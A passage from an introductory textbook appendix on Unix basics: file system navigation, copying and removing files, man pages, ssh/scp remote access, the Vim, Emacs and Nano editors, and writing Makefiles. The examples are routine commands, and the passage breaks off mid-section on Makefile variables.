
Now the sam can move into his CS31 directory when he is working on
CS31 course work, and create more subdirectories and files in this directory:
$ cd CS31 $ pwd /home/sam/classes/CS31
File Pathnames and Navigating the File System
As we have seen, the cd command is used to navigate in the
file system, and ls lists the contents of a directory.
Both cd and ls take one command line argument that specifies which
directory to change into or list the contents of, respectively.
There are two ways to name to a directory
location for cd to change to. One is to list the directory as
its absolute path name, its name starting from the root directory
(/), and the
other is to list it as a relative path name, its name from the
current working directory.
You can also run both cd and ls with no path name argument.
Running cd alone will take you home (to your home directory),
and running ls alone lists the contents of the current working directory.
Here are a some examples that the user sam tried:
$ cd /home/sam/courses/CS31 # cd with absolute path name $ pwd /home/sam/courses/CS31 $ cd # cd with no path name (go home) $ pwd /home/sam/ $ ls # ls with no path name (list in current directory) classes/ letters/ projects/ $ cd courses/CS31 # cd with relative path name $ pwd /home/sam/courses/CS31 $ ls courses/ # ls with relative path name CS31/ $ cd / # cd with absolute path name (go to root directory) $ pwd /
Often users use relative path because they are typically shorter to type (they often are just moving near where they currently are).
Every directory contains two hidden entries that help to navigate directories
with the cd command: . is another name for the current directory, and .. is
another name for the parent directory of the current directory. You can see
these files listed if you use the -a command line option to ls:
$ pwd /home/sam/classes/CS31 $ ls -a . ..
These can be used in both relative and absolute path names, to specify the
current directory or the parent’s. Using .. in a path name means go
up one directory.
$ pwd /home/sam/classes/CS31 $ cd .. # move up one directory to parent directory $ pwd /home/sam/classes $ cd /bin/../home/sam # go to sam's home directory in an unusual way $ pwd /home/sam $ cd ./classes/./.. # a wacky example of not going anywhere $ pwd /home/sam
Finally, ~ is shorthand for directories in /home. When used alone,
~ is shorthand for the user’s home directory. When when combined with
another’s user name ~ refers to the other user’s home directory.
Here are some examples run by user sam:
$ cd ~/ # cd into home directory $ pwd /home/sam/ $ ls ~/ classes/ letters/ projects/ $ ls ~sarita/ unix_notes/ $ cd ~sartita/ $ pwd /home/sarita
|
About the previous example
Often times the system administrator sets up default file and directory
permissions on |
Copying and Moving Files
The cp command copies one file (or directory) to another, and the
mv command moves a file (or directory) from one directory into
another one, or it renames a file. Both of these commands take two
command line arguments, the source and the destination.
Here are some examples;
$ cd unix_notes
$ cp basics test # copy the basics file to a new file named test
$ ls
basics test
$ mv test ../blah # move the test file one directory up and renames it to blah
$ ls
basics
$ cd ../
$ ls
blah unix_notes/
$ cp -r unix_notes notes_copy # recursively copy all contents of
# of unix_notes directory to new directory
# named notes_copy
$ cd notes_copy
$ pwd
/home/sarita/notes_copy
$ls
basics
$ cp basics ../. # copy basics up a directory to file with same name (/.)
$ cd
$ pwd
/home/sarita/
$ ls
basics unix_notes
Removing Files and Directories
Sometimes you want to remove files and directories. The rm command is
used to remove a file, and the rmdir is used to remove a directory. Both
take the name of the file or directory to remove. Both have command line
options to specific behavior of removing.
|
Removing files without the
-i command line optionBy default, the On systems where |
For example (note that if your system isn’t set up with rm using -i by
default, you would type rm -i to see this same behavior).
$ ls basics unix_notes $ rm basics rm: remove regular file basics? y $ ls unix_notes $ rm unix_notes rm: remove regular file basics? n $ ls unix_notes
By default, rmdir only removes empty directories, a feature that prevents
the user from accidentally removing content that they did not intend,
by forcing them to explicitly remove all directory contents before removing
the directory. Here are some example calls from user sam:
$ cd $ pwd /home/sam $ ls classes/ letters/ projects/ $ rmdir letters $ ls classes/ projects/ $ rmdir classes rmdir: failed to remove classes: Directory not empty $ ls classes/ projects/
A user can recursively remove the contents of a directory using rm -r,
and can also forcefully remove files (git rid of all prompting before
removing files) by adding the -f option too: rm -rf.
|
Be very careful with the
-f and -r command line optionsGreat care should be taken when using |
17.1.3. Basic Commands Summary
Here is a summary of some of the UNIX commands discussed in this section, with examples:
-
pwd— Print working directory: prints out the full pathname of the current directory (cwd). -
cd <pathname>— Change directory: changes the current directory to be the directory specified by<pathname>. The pathname can be relative to the cwd or an absolute pathname from/.-
Move into the
sub1directory from the current directory:cd sub1
-
Move into the
/home/samdirectory, regardless of the current directory:cd /home/
-
Change to the parent directory of the current directory (i.e., move up one level in the filesystem hierarchy):
cd ..
-
Change to your "home" directory:
cd
-
-
ls— List: list files and directories in the current directory. -
ls <pathname— List: list files and directories in the directory specified by<pathname>.-
List the contents of user
sam's home directory:ls /home/sam
-
-
mv <p1> <p2>— Move: move/rename file specified by pathname<p1>to<p2>.-
Rename
oldfileto benewfilemv oldfile newfile
-
Move
newfileinto subdirectorysub1:mv newfile sub1/
-
Rename
sub1directory tosub2:mv sub1 sub2
-
-
cp <p1> <p2>— Copy: make a new copy of the file specified by pathname<p1>and name the new copy<p2>.-
Copy
oldfiletonewfile(oldfilestill exists):cp oldfile newfile
-
Copy
oldfileup one directory to a file also namedoldfile(current directory and parent directory both have a file namedoldfile, whose contents are identical until one of the files is modified):cp oldfile ../.
-
-
rm <pathname>— Remove: delete the file specified by<pathname>.-
Delete file named
tempin my home directory:rm ~/temp
-
-
mkdir <dir>— Make directory: create a new directory named<dir>.-
Create a new directory named
testin the current directory:mkdir test
-
Create a new directory named
privatein my home directory:mkdir ~/private
-
-
rmdir <dir>— Remove directory: delete the directory specified by pathname<dir>(must be empty).-
Remove directory named
privatein my home directory:rmdir ~/private
-
-
wc <file>— Word count: list the number of bytes, words, and lines in a file. -
touch <file>— Create a new empty file with name<file>.-
Create a new empty file named
my_notesin the current directory:touch my_notes
-
-
cat <file>— Print out contents of<file>to the terminal.-
Print the contents of the
basicsfile:cat basics
-
-
less <file>— Print out the contents of<file>to the terminal, one page at a time, pausing at each page. The space bar key advances to the next page.-
Print the contents of the
basicsfile one page at a time:less basics
-
-
more <file>— Another pager (likeless) for viewing files one page at at time.
17.1.4. References
For more information see:
-
most used Unix commands from cheat-sheets.org
-
Bash Reference Manual from gnu.org.
17.2. man and the Unix Manual
Unix manual pages provide documentation for Unix commands like ls, or rm,
of system calls, and of library functions. You can read manual pages using the
Unix man command. The apropos command can be used to search for Unix
commands and library functions related to a topic supplied by a search pattern
given as its command line argument. Many Unix and C library man pages are also
available online, such as at
kernel.org.
The Unix manual is divided into several sections. The first three are the most commonly used.
-
Section 1 is for commands that you can enter on the command line (e.g.,
ls). -
Section 2 is for Unix system calls that you can call from program code (e.g.,
fork). -
Section 3 is for library functions that you can call from your program code (e.g., C library functions such as
printf).
Run the man command to view the manual page with documentation about
a command or function. The man page is opened in a program named less.
You can quit less by typing q, move down a full a page by typing the
space bar, or move up and down one line at a time using the arrow keys.
You can also search for content using / syntax similar to Vim search.
To view the man page for the ls command, run:
$ man ls
Sometimes the same name is used for a command and a function. In this case
you can get the correct man page by specifying the part of the manual in
which it is contained. For example, to get the man page for the system call
write, which appears in section 2 of the manual, type:
$ man 2 write
You can also read the manual page for man to learn more about it:
$ man man
17.2.1. Reading man pages
It may not be completely obvious how to read a man page, so lets look at
an example of the toupper man page:
$ man toupper
The man page for the toupper library function look something like this:
TOUPPER(3) Linux Programmer's Manual TOUPPER(3)
NAME
toupper, tolower - convert letter to upper or lower case
SYNOPSIS
#include <ctype.h>
int toupper (int c);
int tolower (int c);
DESCRIPTION
toupper() converts the letter c to upper case, if possible.
tolower() converts the letter c to lower case, if possible.
If c is not an unsigned char value, or EOF, the behavior
of these functions is undefined.
RETURN VALUE
The value returned is that of the converted letter, or c
if the conversion was not possible.
CONFORMING TO
ANSI C, BSD 4.3
BUGS
The details of what constitutes an uppercase or lowercase
letter depend on the current locale. For example,
the default C locale does not know about umlauts, so
no conversion is done for them.
In some non-English locales, there are lowercase letters
with no corresponding uppercase equivalent; the German
sharp s is one example.
SEE ALSO
isalpha(3), setlocale(3), locale(7)
GNU 1993-04-04 TOUPPER(3)
The first line, TOUPPER(3), says that the man page for toupper
is in section 3 of the manual.
The NAME, DESCRIPTION, and RETURN VALUE, parts give short and long descriptions of what the function does, what its parameters are, and what it returns:
NAME
toupper, tolower - convert letter to upper or lower case
DESCRIPTION
toupper() converts the letter c to upper case, if possible.
RETURN VALUE
The value returned is that of the converted letter,
or c if the conversion was not possible.
The SYNOPSIS part indicates if any header files need to be included to use this function, and if it is necessary to explicitly link in any libraries to compile an executable. It also lists the full function prototype:
SYNOPSIS
#include < ctype.h >
int toupper (int c);
The synopsis indicates that to call toupper a .c file must
#include <ctype.h>,
and that no library needs to be explicitly linked into a program that
calls this function.
The SEE ALSO part lists other related functions. You can then run man
on these to learn more about them (e.g., man isalpha).
SEE ALSO
isalpha(3), setlocale(3), locale(7)
Man pages sometimes include examples of how to call the function.
17.2.2. apropos
Sometimes you do not know the name of a function or command that you
want to use. The apropos command searches Unix manual page descriptions
for key words that match the search pattern you list as a command line
option and lists commands/functions that it thinks are appropriate matches.
For example, if you want to find the name of a function for getting the
current working directory, but you can’t remember the function’s name,
you can ask apropos:
$ apropos "current working directory" get_current_dir_name (3) - Get current working directory getcwd (3) - Get current working directory getwd (3) - Get current working directory
Then you can read some of the man pages for the results to see which one of these is the one you want:
$ man 3 getcwd
17.2.3. References
For more information see:
-
The man pages:
man man,man apropos -
kernel.org on-line version of Linux manual pages.
17.3. Remote Access
Often times users want to remotely log into to Unix machines or copy files from one machine to another. Secure Shell (SSH) is useful for remotely logging into a Unix machine from another machine that running Unix or running another operating systems like Windows and MacOS. And Secure Copy (SCP) is useful for copying files from one system to another.
17.3.1. Remote Login
You can log into a remote Unix machine using the ssh command.
ssh provides encrypted communication between the host machine that you run
ssh from and the remote machine that you connected to.
To SSH into a remote machine, list the username on the remote machine
followed by the machine’s Internet hostname. For example,
if Sarita wanted to remotely log into her sarita account on the machine
cs87 on cs.college.edu network from her laptop, she would enter the
following command (to clarify which machine is executing each of these
commands, the laptop$ prompt is the shell prompt on Sarita’s laptop,
and the cs87$ prompt is the shell prompt on the remote machine).
laptop$ ssh sarita@cs87.cs.college.edu
If successfully connected, the ssh server running on the remote machine
will ask the user to enter their password on that machine. Once successfully
remotely logged in, ssh starts a unix shell on the remote machine
through which the user can access files and run applications on the remote
system.
laptop$ ssh sarita@cs87.cs.college.edu sarita@cs.college.edu's password: cs87$
Remotely connecting with SSH from non-Unix OSs
To ssh into a Unix system from a non-Unix system you may need to first
install an SSH client on your machine, however it is likely already installed.
You then need a terminal window to run ssh On MacOS, open and use the
terminal application. On Windows machines, you can either use PowerShell or
install and use
Putty.
17.3.2. Remote File Copy
If you want to transfer files to or from a machine on a remote system
you can use scp (secure copy). The scp command looks much like the cp
command except that one of either the source or the destination is specified as
a pathname on a remote machine. Like, ssh, scp requires the user to type
the password of the user on the remote machine to allow access to the files
being copied or from on the remote system. If scp is successful, it displays
some statistics about the file being copied including the size of the file in
bytes, the average transfer rate, and the total transfer time.
For example, to copy the file named prog.c from your home machine
to the sam user on the cs87.cs.college.edu machine, you would type:
# scp prog.c into home directory on cs87.cs.college.edu laptop$ scp prog.c sam@cs87.cs.college.edu:. sam@cs.college.edu's password: prog.c 100% 282 56.4KB/s 00:00 # scp prog.c into CS31 subdirectory on cs87.cs.college.edu laptop$ scp prog.c you@cslab.cs.college.edu:./CS31/. sam@cs.college.edu's password: prog.c 100% 282 56.4KB/s 00:00
You can also copy files from a remote machine to a local machine
using the remote path name as the source command line argument to
scp. For example, to copy a remote file unix_notes/basics from
the sarita user’s files on the remote system to the current
directory on your home machine, do:
laptop$ scp sarita@cs87.cs.college.edu:./unix_notes/basics ./ sarita@cs.college.edu's password: basics 100% 78 86.3KB/s 00:00
If you want to transfer many files, it is useful to package them up
into a single archive file first. Then copy over the archive file, and
unpack it to get the set of files. In addition, compressing the file
before transfer will decrease the total transfer time. The tar utility
is one way to pack and unpack files, and gzip and bzip2 are two
examples of file compression utilities. See Section 17.8 for more
information on using tar and file compression.
17.3.3. References
For more information see:
-
The man pages (e.g.,
man ssh) -
ssh basics from linuxhandbook.com
17.4. Unix Editors
Typically, there are often several different editing programs installed on
Unix systems to create and edit text files.
Text files are commonly used for program source code, program data, and
documentation. Unix does not interpret file suffixes to mean anything
about a file’s content. However, users typically use suffix naming
conventions for many of their files. For example, a .c suffix is the naming
convention for C code source files (e.g., myprog.c), and a .h suffix
is the naming convention for C header files (e.g., stdio.h).
While it is not important to learn every editor program, users should learn at least one to create and edit files on Unix systems.
Vim (vi improved) and Emacs are two examples of editors that are available on most systems, and vim (or vi) is always available on every Unix system. These editors have a text-based interface rather than a GUI-based interface (although both have GUI-based versions as well). In general, text-based editors require a bit more effort to learn to use than GUI-based editors that use menus and point-and-click interfaces. However, text-based editors typically use fewer computer resources to run, and they are particularly useful when remotely connected to systems on which you want to edit files.
There are many online resources for learning both Vim and Emacs. It is not important to learn both, and there are some strong opinions about which of Emacs and Vim is best (https://en.wikipedia.org/wiki/Editor_war). However, because Vim (or vi) is available on every Unix system, we present a bit more details on the basics of the vim editor and how to learn using Vim (and vi). We also include some information about the basics of Emacs and Nano, including further references for all of three.
17.4.1. The Vim Editor
The vim (and vi) editor is the most widely available editor on Unix
systems. It is an
efficient, lightweight, and powerful text editor that is easy to use after
learning a few basic commands, which you can learn by running through the
vimtutor tutorial. vim is particularly useful when working remotely over
an ssh connection. It also has many advanced features and is very
configurable through settings in a .vimrc config file.
It is not necessary to learn all of vim’s features; a
few basic commands will get you started with vim and allow you
to perform most editing tasks.
Vim operates in two modes:
-
insert mode: keystrokes are interpreted as insertions into the file contents at the point of the cursor.
-
command or escape mode: keystrokes are interpreted as vim commands that allow a user to do such things as saving, exiting, searching, or move the cursor’s location in the file.
To switch from insert mode to command mode, press the ESC key.
There are many ways to switch from command mode to insert mode. One way
is to press the i key. One of the best ways to learn i`vim` is with
vimtutor, the Vim tutorial.
vimtutor
The best way to learn the vim editor is to run vimtutor:
$ vimtutor
To get started in vim, we recommend that you focus on the vimtutor
sections listed below (the other sections cover more obscure features
that are not necessary). It takes about 20 minutes to run through all
of these lessons.
-
All of Lesson 1 (moving around, x, i, A, :wq)
-
Lesson 2.6 (dd)
-
Lesson 2.7 (undo)
-
Lesson 3.1 (p) and 3.2 (r)
-
Lesson 4.1 (G) and 4.2 (searching)
-
Lesson 6.2 (a), 6.3 ( R ), and 6.4 (y and p)
Vim Command Reference
Here is a list of common vim command. You may find it helpful to
refer back to this as you are learning vim.
-
Switching between modes
iswitch to insert mode: what you type shows up in file at the cursor
ESCswitch command mode, what you type is interpreted as vim commands
-
Commands for moving around:
kmove cursor up one line (can also use arrow keys)
jmove cursor down one line
lmove cursor right one char
hmove cursor left one char
CTRL-umove cursor up one page
CTRL-fmove cursor down one page
SHFT-gmove cursor to end of file
:<num>move cursor to start of line number <num> (e.g.,
:1moves cursor to start of file -
Commands for saving and quitting:
:wsave changes (write) to file
:qquit vim
:q!quit without saving changes
-
Commands for switching to insert mode:
iinsert: what you type shows at the cursor
aappend: what you type shows up after the cursor
oopen: starts a new line in file below the cursor
Oopen: starts a new line in file above the cursor
-
Commands to copy, paste, delete:
yycopy current line (line cursor is on)
<num>yycopy <num> lines starting with the one the cursor is on (e.g.,
8yycopies 8 lines)ppaste what was copied after line cursor is on
Ppaste what was copied before line cursor is on
xremove the char at the cursor
<num>xremove <num> chars starting with one at cursor (e.g.,
4xremove 4 chars)dddelete the current line (p will paste it back)
<num>dddelete <num> lines starting with one at cursor
:uundo action, can undo multiple times
:redoredo undone action, can redo as many times as undo’ed
-
Commands to Search, Replace
/<pattern>search for <pattern> in file, finds first occurrence from cursor (e.g.,
/hellosearch for hello in file)nfind next occurrence of search pattern moving forward
Nfind next occurrence of search pattern moving backward
:s/<pattern>/<replacement>replace NEXT occurrence of <pattern> with <replacement>
:s/<pattern>/<replacement>/g/g: replace ALL occurrences of <pattern> with <replacement> -
Visual Selection Commands:
SHIFT-vvisually select line (use arrow keys to select more lines)
=reformat visually selected text (auto-indent C code!)
gqreformat visually selected text to 80 char max line length
-
Misc. Commands:
:set numbershow line numbers
:set nonumberdon’t show line numbers
Jjoin line under cursor with line on cursor
:help <cmd>help documentation about a specific vim command,
:qto quit help documentation (e.g.,help v_) help info visual selection. Use <tab> (: help v_<tab>) to cycle through different visual commands' help
Configuring vim
Optionally, you can configure vim in all kinds of ways. While you’re not required to configure vim to use it, you may find it helpful to customize the color scheme or adjust some other settings.
In your home directory add a configuration file for vim, named .vimrc.
On start-up, vim examines this file to set different configuration options for
the vim session, including setting a color scheme and default window size.
Run ls -a in your home directory to list all your dot files and to
determine if a .vimrc file already exists:
$ cd $ ls -a ~/ # ~/ is shorthand for /home/you/
If the .vimrc file exits, you can open it in vim and edit it like any other file:
$ vim .vimrc
If not, you can create a .vimrc in your home directory and copy an
existing example .vimrc file of a friends or that you find online into
it. For example:
$ pwd /home/sarita/ $ vim .vimrc
There are many on-line resources information about configuring vim settings.
17.4.2. The Emacs Editor
Emacs is another editor that is almost always available on Unix systems. It is not necessary to learn and use both Vim and Emacs, but it is useful to know one, and perhaps to know just a few basics about the other (at least how to exit each one).
Unlike Vim, Emacs is a single-mode editor, meaning that it runs in a
single insertion mode where commands, like saving the file, are issued
through special key combinations with the CTRL, ALT, and SHIFT keys.
The main trade-off between Vim and Emacs is that Emacs has more
complicated key sequences than Vim for commands, but it doesn’t have
the two modes that the user needs to switch between like Vim does. Emacs is
like a swiss army knife in that it has a rich assortment of macros and commands
that can be used for a wide assortment of tasks (including features that are
not commonly used). For this reason, Emacs is typically not installed on
memory-constrained systems as it usually requires more memory than an
application like Vim.
To start emacs, just run from the command line on the file you want
to edit. For example, to edit myprog.c in emacs:
$ emacs myprog.c
When the user types in regular keystrokes, the characters entered are added to the file after the cursor.
Emacs Command Reference
Here is a list of common Emacs commands. You may find it helpful to refer back to this as you are learning Emacs.
-
File Control (these involve multi-sequences):
CTRL-x CTRL-sis hold down theCTRLkey and typexfollowed bysCTRL-x CTRL-ssave the file edits
CTRL-x CTRL-cexit Emacs
-
Moving the cursor
CTRL-nmove the cursor forward one line
CTRL-pmove the cursor backward one line
CTRL-bmove the cursor back one character
CTRL-fmove the cursor forward one character
-
Deleting Content
CTRL-ddeletes a character
CTRL-kdeletes a line.
-
Copying Content
CTRL-kcopy a line.
CTRL-ypast
-
Search
CTRL-ssearch for a pattern
-
Misc. Commands:
CTRL-gquit out of emacs command sequence (useful if you type in something wrong)
CTRL-x-0close the current buffer window
CTRL-x-1close all other buffers except the current one
CTRL-x-2open buffer window below
CTRL-x-3open buffer window to the right
CTRL-x-oswitch to another buffer
ESC-xenters meta mode (in Emacs documentation and in this table forward, it is listed as
M-x)M-x goto-line ngo to line n in the file
M-x linum-modeturn on line numbering
M-x ansi-termopen a bash shell in the current buffer
Like Vim, Emacs has a rich set of commands that support complicated
editing tasks. It is also configurable via a configuration file,
~/.emacsrc, in which you can customize functionality and the look of emacs.
17.4.3. The Nano Editor
Nano is another text editor that is useful for making smaller edits on files---it is easy to use, but lacks some of the features of Emacs and Vim that make them useful for larger, more complicated editing tasks. Nano is also a single-mode editor like Emacs that uses special key combinations for commands like moving the cursor or saving the file.
Nano is run similar to Vim and Emacs; to open a file for editing
type nano and the file to edit at the command line:
$ nano myprog.c
When you run nano it lists some of its most common commands at the
bottom. In its listing, M- usually means the ALT (meta) key plus
another key, and C- is the CTRL key. In general, nano’s control
sequences for commands are simpler than in emacs. For example, CTRL-x
is used to exit nano.
17.4.4. Setting your default editor
Your default editor program is the one that is automatically opened by
other programs that start an editing session for some of their functionality.
For example, revision control software such as Git starts an editor for
adding comments to a commit. You can see your default text editor
on Linux systems by echo’ing your EDITOR and VISUAL environment variables:
$ echo $EDITOR nano $ echo $VISUAL nano
To set your default editor, add or edit the definitions for these two
environment variables to your .bashrc file, and then source ~/.bashrc
to see the changes. Here is an example to set both to vim:
$ vim ~/.bashrc export EDITOR=vim export VISUAL=vim $ source ~/.bashrc $ echo $EDITOR vim $ echo $VISUAL vim
In the
dot files section
we talk about environment variables and .bashrc in more
detail.
17.4.5. References
There are many resources for learning Vim, Emacs, or Nano on the web, including several tutorial videos. Here are just a few links to references and tutorials:
-
Vim cheat sheet from CMU
-
Vim documentation from vim.org
-
GNU Emacs cheat sheet from gnu.org
-
Nano editor documentation from nano-editor.org
17.5. make and Makefiles
In this section we discuss the make command and Makefiles. We present some
examples starting from simple Makefile and building up to a more complex
and more generic Makefile (Section 17.5.10) that is a good starting point
for most uses. For more information about writing Makefiles see
the GNU Make Manual.
17.5.1. About make
The Unix make utility simplifies compiling programs.
A user (or a program) writes the Makefile with the rules to execute.
A user just runs make and the make program reads in rules from the
Makefile that tell it how to compile a program.
One benefit of make is that it can execute complex commands to build
executable files simply by typing make versus the user having to type in long
gcc commands to build each time. Larger programs are often split into
separate modules consisting of multiple .c and .h files. They may also
link in multiple libraries, or store header and library files in
non-standard locations. All of these make compiling more complicated,
and gcc command lines longer and more complex. In these cases,
manually typing the full gcc command line at the shell prompt
is both time consuming and error prone. For example, here is a long
gcc command line that would be tedious to type by hand:
gcc -Wall -g -I../includes -I. -o mycc emitter.c init.c lexer.c symbol.c parser.c ast.c error.c symbol_table.c codegen.c emitcode.c main.c -L../libs -lmylib -lpthread
With make the user simply types make to execute the commands
listed in the Makefile.
Another benefit of make is that it only rebuilds those things that need to
be rebuilt --- just the object and executable files that depend on files that
have been modified since the last time they were built. For large programs,
compiling everything from scratch can be very time consuming, and thus
make can save a lot of compilation time by only rebuilding those things
that need to be rebuilt.
A user typically writes the Makefile with the rules for make to execute.
There are also programs, like CMake and GNU Autotools, that generate
Makefiles. These are
typically used for building large software and for easily supporting
compilation across different systems that includes finding needed compilers
and other software, libraries, and header files on a particular system.
17.5.2. Using make
The steps for using make are:
-
Create a Makefile listing the rules for building the executable. By default the file should be named 'Makefile'. This only has to be done once, except when new modules (.c or .h files) are added to the program, then the Makefile needs to be updated to add new module dependencies to existing rules or to add new rules to include them in compilation.
-
After editing program file(s), rebuild the executable by typing make:
$ make
A specific rule in the Makefile can be executed by typing:
$ make target_label
For example, to execute the
rmcommand to remove all built files in the example Makefile listed below, type:$ make clean
17.5.3. Creating a Makefile
A Makefile typically starts with some variable definitions which are then followed by a set of rules (or target entries) for building specific targets (typically for building .o and executable files). Each rule consists of a target label and a set of associated commands (sometimes called recipes) that are run for the target. The following is the general format of a rule:
# comment
# (note: the <tab> in the command line is necessary for make to work)
target: dependency1 dependency2 ...
<tab> command
Here is an example:
# target entry to build program executable from program.o # and util.o object files # program: program.o util.o gcc -o program program.o util.o
|
Make and whitespace characters
|
17.5.4. A Simple Makefile
Here is an example simple Makefile that builds an executable
from a single .c file named myprog.c:
# build an executable named myprog from myprog.c all: myprog.c gcc -g -Wall -o myprog myprog.c clean: rm myprog
Typing make triggers the command associated with the all target
label to run gcc -g -Wall -o myprog myprog.c if the modification date on
the file myprog.c is newer than the modification date on the file myprog
or if myprog doesn’t exist. Note that the name all isn’t special,
by default make picks the
first target label in the Makefile to execute. To execute
a specific rule other than the first one listed in the makefile, list
the target name on the make command line. For example,
make clean runs the rm myprog command to remove the previously
built executable file myprog.
In Section 17.5.8 we show how to use Makefile variables to write more generic versions of this Makefile—one that can be copied and minimally edited to create a new Makefile for building a different program.
17.5.5. A Makefile for multiple source files
Below is an example Makefile for building an executable from multiple .c and
.h files. It first compiles each .c into a .o file, and then
links the .o and libraries together to build the executable. Because
it lists dependencies for each .o file, if one .c file is modified only
one .o needs to be rebuilt (the one that is dependent on the modified
.c) and it does not rebuild all .o files. This is a particularly nice
feature that speeds up compile time for larger programs consisting of many
.c files.
# Example Makefile for a program with many .c modules # make: build count executable program # make clean: clean-up all built files all: count # To create the executable file count we need the object files # countwords.o, counter.o, and scanner.o: count: countwords.o counter.o scanner.o gcc -g -Wall -o count countwords.o counter.o scanner.o # To create the object file countwords.o, we need the source # files countwords.c, scanner.h, and counter.h: countwords.o: countwords.c scanner.h counter.h gcc -g -Wall -c countwords.c # To create the object file counter.o, we need the source files # counter.c and counter.h: counter.o: counter.c counter.h gcc -g -Wall -c counter.c # To create the object file scanner.o, we need the source files # scanner.c and scanner.h: scanner.o: scanner.c scanner.h gcc -g -Wall -c scanner.c # To start over from scratch, type 'make clean'. This # removes the executable file, as well as old .o object # files and *~ backup files: clean: rm -f count *.o *~
After running make the first time, if the counter.c file is modified,
then on the next run of make, only these two rules are executed
(due to their dependency on counter.c or counter.o):
counter.o: counter.c counter.h gcc -g -Wall -c counter.c count: countwords.o counter.o scanner.o gcc -g -Wall -o count countwords.o counter.o scanner.o
In Section 17.5.9 and Section 17.5.10 we show how to use
Makefile variables, implicit Makefile rules, and automatic
dependency generation, to write more generic versions of
a Makefile. The Makefile in Section 17.5.10 is a good generic
Makefile for applications built from many .c and .h
files, and that may build with header files or libraries
stored in non-standard locations.
17.5.6. make Errors
Errors in make generally stem from one of two causes. The first
are errors in the syntax of the Makefile itself, and the second are
compilation errors either due to missing rules in the Makefile, or due
to errors in the program itself. When using make it can sometimes
be difficult to determine if you need to fix the Makefile or your program.
Errors in Makefile syntax will be reported with the line number in the Makefile of the error to help you track down the syntax problem. However, there are some common errors that are difficult to see because they are related to errors with use of whitespace characters. Two example of this type are:
-
Using space characters instead of a
<tab>at the start of the command part of a target entry. For example, if there are space characters at the beginning of this target entry’s second line instead of a<tab>character,makecannot correctly parse this rule:all: myprog.c $(CC) $(CFLAGS) $(INCLUDES) -o myprog myprog.c -
Having extra spaces at the end of the prefix of a file name that the Makefile expands in other places by adding different suffixes to. For example:
TARGET = myprog SRC = $(TARGET).c
If there is trailing whitespace after
myprog, then instead ofSRCbeingmyprog.cit will be something likemyprog .c, which is not a valid file name.
If the error is with compiling or linking, it could be due to errors in your
Makefile or due to an error in your program. Some examples Makefile errors
that cause compilation or linking errors include: a missing rule to compile a
.o; missing dependencies not forcing re-compilation; missing explicitly
linking in a needed library; or missing including paths (-I or -L)
to header file and library locations needed to compile the program.
Many of these errors will show up as gcc errors, but require fixes to
the Makefile instead of the program source.
Some tips to help you determine if the Makefile, the source code, or both need to be fixed include:
-
As a first step to see if you are missing a dependency, run
make cleanand thenmaketo rebuild everything from scratch. If it is successful, a dependency is missing in the Makefile. -
If you don’t see a
.ofile that you need to link in, the problem is that you need to add a rule to build it (perhaps updating yourSRCSdefinition to include this new file). -
If there is an error with the compiler not being able to find a
.hfile, then this indicates that you need to update yourINCLUDESvariable to add a of the form-I[path to include directory]to tell make where to find them. -
Similarly, if there are errors with the compiler not being able to find libraries (these show up as undefined errors during the final compilation stage, linking), you need to update your
LIBDIRorLIBSdefinitions to include paths to libraries (-L) or to add to the command line any missing libraries that need to be linked in (-l). -
In some cases when the error is in a C source file, such as missing
#include, both the C source file and the Makefile may need to be updated to fix the error. For example, adding an#includeto a C source file, may also result in updating the include (-I) path, and in some cases also a library path (-L) and explicitly linking in a library (-l) in the Makefile.
17.5.7. Parallel make
For large programs consisting of many .c and .h files, compiling can
take a long time. Much of the time can be due to compiling a .o file from
each .c file. Compiling each .o is independent of compiling other .o
files, and thus this is a good target for parallelization where multiple
threads or processes can simultaneously compile a different .c file in
parallel. Using the -j[num] command line option to make tells it to
run up to num jobs at a time, or to in parallel simultaneously
execute num different recipes.
For example, to parallelize make to perform 12 recipes at a time type:
make -j12
On a machine with 12 or more cores, this will run about twelve times faster
than make.
17.5.8. Advanced: A Generic Simple Makefile
We can rewrite the simple Makefile from Section 17.5.4
to make it more generic. A generic Makefile is one that is easier
to edit for use for another program
(typically users start a new Makefile with a copy of an existing one that
they then modify versus writing one from scratch each time). This more
generic Makefile replaces the specific application file names in rules with
Makefile variables resulting in the rule being generic for any program.
The syntax for defining Makefile variables is
<variable_name> = <value>. For example:
# define CC to be the name of the compiler CC = gcc
Once defined, the Makefile variable can be used later in the Makefile
using $(variable_name) syntax. For example:
# use the value of CC in a target entry:
